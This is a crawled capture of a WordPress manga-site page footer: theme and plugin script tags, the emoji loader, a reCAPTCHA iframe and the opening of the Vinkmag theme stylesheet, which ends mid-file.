		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '5713';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5713","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=1130643338" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-24 20:38:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJ-IAdxv2VL2tNq_KVIm3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766626233671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6
body_size: 28872
content:
@charset "UTF-8";
/*
	Template Name: Vinkmag
	Author: Xpeedstudio
	Author URI: https://themeforest.net/user/Xpeedstudio
	Description: vinkmag
  Version: 1.1

=====================
   table of content 
====================

1.   Typography
2.   Global Styles
3.   Top Bar
4.   header middle area
5.   Header area
5.   breaking post area
6.   Slider
7.   Content area
8.   blog section
9.   Footer
10.  post single page
11.  sidebar css
12.  Sub Pages
13.  home veriation css
14.  Error page

*/
/*------- social color -----*/
/* Typography
================================================== */
:root {
  font-size: 16px;
}

body {
  color: #232323;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  line-height: 24px;
  font-family: "Arimo", sans-serif;
  background: #e9edf2;
}

.body-color {
  background: #f0f1f4;
}

p {
  margin-bottom: 1rem;
}

h1,
h2,
h3,
h4,
h5,
h6,
.navbar-container .navbar .nav-item a,
.post-cat,
.post-list-item .nav-tabs li a,
.ts-social-list li b,
.widgets.ts-social-list-item ul li a b,
.footer-social li a,
.ts-cat-title span,
.view-link-btn span {
  font-family: "Heebo", sans-serif;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 22px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

/* Global styles
================================================== */
a,
a:active,
a:focus,
a:hover,
a:visited {
  text-decoration: none;
  outline: 0 solid;
}

a {
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
}

a:hover {
  color: #d72924;
}

.btn {
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  outline: none;
  border: none;
  padding: 13px 37px;
  border-radius: 0;
  font-weight: 600;
}
.btn.btn-primary {
  background: #d72924;
}
.btn:hover {
  background: #222;
}

.read-more-btn {
  font-size: 11px;
  font-weight: 500;
  color: #888888;
  text-transform: uppercase;
  border: 1px solid #ddd;
  display: inline-block;
  padding: 4px 20px;
}

.older-post-btn .read-more-btn {
  background: #fff;
  color: #232323;
  border: none;
}

.view-link-btn,
.view-link-btns {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  margin: auto;
  text-align: center;
  margin: auto;
  -webkit-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
          transform: translateY(-20%);
}
.view-link-btn span,
.view-link-btns span {
  background: #fff;
  height: 48px;
  line-height: 48px;
  padding: 2px 20px;
  min-width: 140px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
  color: #222222;
  font-weight: 500;
}

button:focus,
.btn:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none !important;
}

section, .section {
  padding: 15px 0;
}

.section-bg {
  background: #f7f7f7;
}

.hidden {
  display: none !important;
}

.pl-0 {
  padding-left: 0;
}

.pl-10 {
  padding-left: 10px;
}

.pr-0 {
  padding-right: 0;
}

.pb-0 {
  padding-bottom: 0;
}

.pt-0 {
  padding-top: 0;
}

.p-0 {
  padding: 0;
}

.pr-10 {
  padding-right: 10px;
}

.p-30 {
  padding: 30px 0;
}

.p-50 {
  padding: 50px 0;
}

.p-60 {
  padding: 60px 0;
}

.pt-110 {
  padding-top: 110px;
}

.p-10 {
  padding: 0 10px;
}

.plr-30 {
  padding: 0 30px;
}

.plr-1 {
  padding: 0 5px;
}

.plr-10 {
  padding: 0 10px;
}

.p-100 {
  padding: 100px 0;
}

.mt-15 {
  margin-top: 15px;
}

.mt-50 {
  margin-top: 50px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px !important;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mr--20 {
  margin-right: -20px;
}

.gap-30 {
  height: 30px;
}

.post-cat {
  background: #007dff;
}

/*Text color --*/
.green-color {
  color: #4ab106;
}

.blue-color {
  color: #007dff;
}

.blue-dark-color {
  color: #005689;
}

.bl-light-color {
  color: #007dff;
}

.pink-color {
  color: #ff5575;
}

.yellow-color {
  color: #ffaf31;
}

.purple-color {
  color: #6200ee !important;
}

/*---- Background color --*/
.ts-green-bg {
  background: #4ab106;
}

.ts-blue-bg {
  background: #007dff;
}

.ts-blue-dark-bg {
  background: #005689;
}

.ts-blue-light-bg {
  background: #007dff;
}

.ts-pink-bg {
  background: #ff5575;
}

.ts-yellow-bg {
  background: #ffaf31;
}

.ts-orange-bg {
  background: #ff6e0d;
}

.ts-purple-bg {
  background: #6200ee;
}

.ts-white-bg {
  background: #fff;
}

.ts-blue-light-heighlight {
  background: #007dff;
}

/* social color */
.ts-facebook a i {
  background: #3b5999;
}

.ts-google-plus a i {
  background: #dd4b39;
}

.ts-twitter a i {
  background: #55acee;
}

.ts-pinterest a i {
  background: #bd081c;
}

.ts-linkedin a i {
  background: #007bb6;
}

.ts-youtube a i {
  background: #f33220;
}

/* defailt title setting */
.ts-title {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 25px;
  position: relative;
  color: #151515;
}
.ts-title .title-before {
  position: absolute;
  left: -30px;
  top: 0;
  width: 3px;
  height: 100%;
  content: "";
  background: #d72924;
}
.ts-title.white {
  color: #fff;
}
.ts-title.block-title-style2 .view-all-link {
  min-width: 55px;
  margin-left: 10px;
}
.ts-title.title-bg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 0 !important;
}
.ts-title.title-bg .title-text {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  background: #d72924;
  color: #fff;
  line-height: 26px;
  padding: 0 5px;
  padding: 2px 15px;
  display: inline-block;
  z-index: 1;
  white-space: nowrap;
  margin-right: 20px;
}
.ts-title.title-bg .title-after {
  width: 100%;
  height: 1px;
  background: #d72924;
}
.ts-title.block-title-style3, .ts-title.block-title-style5 {
  margin-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ts-title.block-title-style3 .title-text, .ts-title.block-title-style5 .title-text {
  white-space: nowrap;
  margin-right: 20px;
}
.ts-title.block-title-style3 .title-after, .ts-title.block-title-style5 .title-after {
  width: 100%;
  height: 1px;
  background: #d72924;
}
.ts-title.block-title-style3 .title-text {
  background: transparent !important;
}
.ts-title.block-title-style7 {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.ts-title.block-title-style7 .title-text {
  margin-right: 0;
}
.ts-title.block-title-style7 .view-all-link {
  position: absolute;
  right: 0;
  top: 5px;
  z-index: 1;
}

.title-area .block-title-style1,
.title-area .block-title-style5,
.grid-no-shadow .block-title-style1,
.grid-no-shadow .block-title-style5 {
  margin-left: 30px !important;
}

.ts-grid-box.ts-col-box .block-title-style1,
.widgets-populer-post .block-title-style1 {
  margin-left: 15px;
}

.most-populer-item .block-title-style2,
.most-populer-item .block-title-style3,
.most-populer-item .block-title-style5,
.has-block-title-style5 .block-title-style2,
.has-block-title-style5 .block-title-style3,
.has-block-title-style5 .block-title-style5,
.has-block-title-style2 .block-title-style2,
.has-block-title-style2 .block-title-style3,
.has-block-title-style2 .block-title-style5,
.has-block-title-style3 .block-title-style2,
.has-block-title-style3 .block-title-style3,
.has-block-title-style3 .block-title-style5,
.ts-grid-box-heighlight .block-title-style2,
.ts-grid-box-heighlight .block-title-style3,
.ts-grid-box-heighlight .block-title-style5 {
  padding-right: 50px;
}

.post-title {
  font-size: 15px;
  font-weight: 500;
  color: #151515;
  margin-bottom: 5px;
  line-height: 20px;
}
.post-title.lg {
  font-size: 36px;
  margin-bottom: 17px;
  word-break: break-word;
  line-height: 40px;
}
.post-title.ex-lg {
  font-weight: 700;
  font-size: 44px;
  color: #212121;
  margin-bottom: 15px;
}
.post-title.md {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 10px;
}
.post-title.md-title {
  font-size: 24px;
  margin-bottom: 10px;
}
.post-title.large {
  font-size: 30px;
  margin-bottom: 15px;
  font-weight: 500;
  line-height: 36px;
}
.post-title a {
  color: #222222;
}
.post-title a:hover {
  color: #d72924;
}

.section-bg .ts-cat-title span:before {
  background: #f7f7f7;
}

.border-top {
  border-top: 1px solid #e9e9e9;
}
.border-top.bar1 {
  border-color: #4d4d70;
}

#featured-slider .owl-nav {
  position: absolute;
  right: 0;
  top: 0;
}
#featured-slider .owl-nav .owl-prev:before {
  position: absolute;
  right: 0;
  top: 0px;
  bottom: 0;
  width: 1px;
  height: 15px;
  background: #406a91;
  content: "";
  margin: auto;
}
#featured-slider .owl-nav .owl-prev,
#featured-slider .owl-nav .owl-next {
  font-size: 14px;
  background: #00386c;
  color: #fff;
  width: 28px;
  height: 28px;
  display: inline-block;
  position: relative;
  margin: 0;
}

/* post meta --*/
.post-meta-info {
  margin-bottom: 10px;
  padding-left: 0;
}
.post-meta-info li {
  font-size: 12px;
  display: inline-block;
  position: relative;
  margin-right: 20px;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  font-weight: 600;
  color: #5c5c5c;
}
.post-meta-info li i {
  margin-right: 6px;
  font-size: 15px;
}
.post-meta-info li a {
  color: #5c5c5c;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.post-meta-info li a:hover {
  color: #d72924;
}
.post-meta-info li a.post-cat {
  margin-left: 0;
  color: #fff;
}
.post-meta-info li.author {
  padding-left: 0px;
}
.post-meta-info li.author img {
  position: relative;
  left: 0;
  top: 0;
  width: 25px;
  height: 25px;
  margin-right: 6px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.post-meta-info li.author a {
  color: #232323;
}
.post-meta-info li:last-child {
  margin-right: 0;
}
.post-meta-info li.active {
  color: #d72924;
  font-weight: 600;
}
.post-meta-info .share-post {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #d72924;
  color: #fff;
  display: block;
  text-align: center;
  padding: 10px 0;
  cursor: pointer;
}
.post-meta-info .share-post i {
  margin-right: 0;
}
.post-meta-info .social-share-post .social-list {
  position: absolute;
  right: 40px;
  top: 0;
  padding: 0;
  z-index: 1;
  background: #f7f7f7;
  min-width: 235px;
  padding: 12px 18px;
  display: none;
  text-align: center;
}
.post-meta-info .social-share-post .social-list li:last-child {
  margin-right: 0;
}
.post-meta-info .social-share-post:hover .social-list {
  display: block;
}

/*- blocqoute */
blockquote {
  font-weight: 400;
  font-style: italic;
  color: #232323;
  border-left: 4px solid #d72924;
  line-height: 36px;
  padding: 0 0 0 75px;
  position: relative;
  z-index: 1;
  padding: 0 30px 0 1em;
  margin: 30px 0;
  position: relative;
}
blockquote cite {
  font-weight: 700;
  /* float: right; */
  position: relative;
  font-size: 16px;
  display: block;
  /* text-align: right; */
}

/* table */
table,
iframe {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

iframe {
  border: none;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border-top: 1px solid #e7e7e7;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 5px 0;
}

select {
  width: 100%;
}
select.postform {
  height: 40px;
}

div#calendar_wrap caption {
  margin: 10px;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Sticky */
.meta-featured-post {
  display: none;
}

.grid-no-desc .post-content p {
  display: none;
}

.grid-md .post-title {
  font-size: 20px;
  line-height: 26px;
  margin-bottom: 10px;
}
.grid-md .ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 10px;
}

.entry-header .entry-title {
  font-size: 28px;
  line-height: 36px;
  margin-bottom: 20px;
}
.entry-header .entry-title a {
  color: #222222;
}

.post-meta {
  color: #a9a9a9;
  font-size: 14px;
  padding: 20px 0 15px;
}
.post-meta span {
  padding-right: 5px;
  margin-right: 5px;
}
.post-meta span i {
  margin-right: 5px;
  color: #007dff;
}
.post-meta a {
  color: #a9a9a9;
}

/* Global */
.post-password-form input[type=password] {
  padding: 4px 15px;
  margin-right: 10px;
}
.post-password-form input[type=submit] {
  padding: 5px 15px;
  background: #d72924;
  color: #fff;
  border: none;
  cursor: pointer;
}

/* Image */
img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

img[class*=wp-image-] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-block-gallery img {
  margin: 0;
}

.wp-caption img[class*=wp-image-] {
  display: block;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}
.wp-caption.aligncenter {
  margin-bottom: 10px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  color: #a9a9a9;
  margin-bottom: 0;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

p {
  margin: 0 0 15px;
}

/*------------------ owl carosel ---*/
.owl-nav {
  position: absolute;
  right: 0;
  top: -50px;
}
.owl-nav .owl-next,
.owl-nav .owl-prev {
  margin: 0 0 0 20px;
  display: inline-block;
  position: relative;
}
.owl-nav .owl-next i,
.owl-nav .owl-prev i {
  font-size: 20px;
  line-height: 27px;
}
.owl-nav .owl-next:hover i,
.owl-nav .owl-prev:hover i {
  color: #d72924;
}
.owl-nav .owl-prev:before {
  position: absolute;
  right: -11px;
  top: 0px;
  width: 1px;
  height: 15px;
  background: #ddd;
  content: "";
  bottom: 0;
  margin: auto;
  display: block;
  text-align: center;
}

.owl-dots {
  position: absolute;
  right: 0;
  top: -49px;
  z-index: 1;
}
.owl-dots .owl-dot span {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #d72924;
  display: inline-block;
  opacity: 1;
  margin: 0 3px;
  opacity: 0.5;
}
.owl-dots .owl-dot.active span {
  height: 10px;
  width: 10px;
  border-radius: 50%;
  position: relative;
  top: 2px;
  opacity: 1;
}

#more-news-slider .owl-dots .owl-dot span {
  background: #fff;
}

.not-found {
  text-align: center;
  clear: both;
}
.not-found h1.error-title {
  font-size: 36px;
  font-weight: 800;
}
.not-found .search-forms {
  margin-top: 50px;
  margin-bottom: 40px;
}
.not-found .search-forms .form-control {
  height: 40px;
  outline: none;
}
.not-found .search-forms .form-control:focus {
  border-color: #d72924;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.modal-searchPanel .xs-search-group {
  position: relative;
}
.modal-searchPanel .xs-search-group input:not([type=submit]) {
  height: 70px;
  background-color: transparent;
  border-radius: 50px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0 30px;
}
.modal-searchPanel .xs-search-group input:not([type=submit])::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.modal-searchPanel .xs-search-group input:not([type=submit])::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.modal-searchPanel .xs-search-group input:not([type=submit]):-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.modal-searchPanel .xs-search-group input:not([type=submit]):-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.modal-searchPanel .xs-search-group .search-button {
  background-color: transparent;
  border: 0px;
  padding: 0;
  color: #fff;
  position: absolute;
  right: 0;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 100%;
  width: 70px;
  border-radius: 0 50px 50px 0;
}

/* magnific pop up modal */
.mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  -webkit-animation: menu-animation 0.8s ease-out forwards;
          animation: menu-animation 0.8s ease-out forwards;
}

/* animation keyframes list */
@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
            transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
            transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
            transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
            transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
            transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
            transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
            transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
            transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
            transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
/* Styles for dialog window */
.xs-promo-popup .modal-content {
  background-color: transparent;
  padding: 0px;
  border: 0px;
}
.xs-promo-popup .mfp-close {
  color: #fff;
  opacity: 0;
  -webkit-transition: all 1s ease 0.8s;
  -o-transition: all 1s ease 0.8s;
  transition: all 1s ease 0.8s;
  -webkit-transform: translateY(-500px);
      -ms-transform: translateY(-500px);
          transform: translateY(-500px);
}
.xs-promo-popup.mfp-ready .mfp-close {
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.ts-search-form .form-control {
  height: 60px;
  border-radius: 36px !important;
}
.ts-search-form .vinkmag-serach {
  position: relative;
  overflow: hidden;
}
.ts-search-form .vinkmag-serach:before {
  position: absolute;
  right: -1px;
  top: 0;
  bottom: 0;
  content: "";
  font-family: "Fontawesome";
  font-size: 20px;
  background: #f00;
  z-index: 333;
  padding: 18px 33px;
  margin: auto;
  color: #fff;
  border-top-right-radius: 36px;
  border-bottom-right-radius: 36px;
  cursor: pointer;
}

/* at start */
.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 1s ease 0.8s;
  -o-transition: all 1s ease 0.8s;
  transition: all 1s ease 0.8s;
  -webkit-transform: translateY(-500px);
      -ms-transform: translateY(-500px);
          transform: translateY(-500px);
}

/* animate in */
.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

/*------- social color -----*/
.no-author .post-meta-info .author {
  display: none;
}

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #d72924;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}
